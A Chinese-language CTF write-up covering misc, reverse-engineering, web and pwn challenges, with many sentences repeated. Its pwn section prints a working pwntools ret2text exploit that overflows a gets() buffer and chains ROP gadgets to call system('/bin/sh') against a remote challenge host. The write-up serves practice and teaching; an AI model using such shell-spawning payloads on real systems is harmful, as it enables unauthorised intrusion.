misc

套娃

下载附件后得到一个Excel文档,但是打不开根据查阅,Excel本质上也是压缩包,就一直解压直到解压不了为止 文件中大量出现rc4提示,可能与rc4加密有关,rc4key是个加密压缩包,用010看看旁边那个压缩包

文件中大量出现rc4提示,可能与rc4加密有关,rc4key是个加密压缩包,用010看看旁边那个压缩包 在最后找到了密码,根据前面得到的密文去解密得到key=ABCDEFGHIJKLMNOPQRSTUVWXYZ

在最后找到了密码,根据前面得到的密文去解密得到key=ABCDEFGHIJKLMNOPQRSTUVWXYZ 加上flag的框就是答案了

加上flag的框就是答案了

re

[2021 HDCTF]easy_re

先查壳

发现有upx壳,脱一下壳

发现有upx壳,脱一下壳 之后用ida找到主调函数

之后用ida找到主调函数 调用函数比较加密后的字符s与a,所以需要找到加密方式

调用函数比较加密后的字符s与a,所以需要找到加密方式 找到密文了



找到密文了 找到加密方式是base64而且没有换表

找到加密方式是base64而且没有换表 赛博厨师炒一下

赛博厨师炒一下

内涵的软件

先查壳 发现没壳,用ida打开查看,先找到主调函数

发现没壳,用ida打开查看,先找到主调函数 发现调用了main_0函数

发现调用了main_0函数 上面有一串长得像flag的字符串,把前缀换为flag即可

上面有一串长得像flag的字符串,把前缀换为flag即可

web

post-the-get

进入环境点击界面提示表单已经损坏了 在控制台查看源码

在控制台查看源码 根据提示post,将get请求改为post请求,发现post按钮点不到,删除dis(disabled)即可

根据提示post,将get请求改为post请求,发现post按钮点不到,删除dis(disabled)即可

pwn

Ret2text

看名字就知道是栈溢出,拿到附件先用ida看一下 继续追踪,发现了gets函数,存在栈溢出

继续追踪,发现了gets函数,存在栈溢出 而且存在bin/sh后门函数

而且存在bin/sh后门函数

exp:

from pwn import *

io=process('./pwn')

io=remote("114.67.175.224",15740)

elf=ELF('./pwn')

pop_rdi=0x401196

binsh=0x402008

ret=0x40101a

shell=elf.plt['system']

payload=b'a'*(0x70+8)+p64(pop_rdi)+p64(binsh)+p64(ret)+p64(shell)

io.recv()

io.sendline(payload)

io.interactive()

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?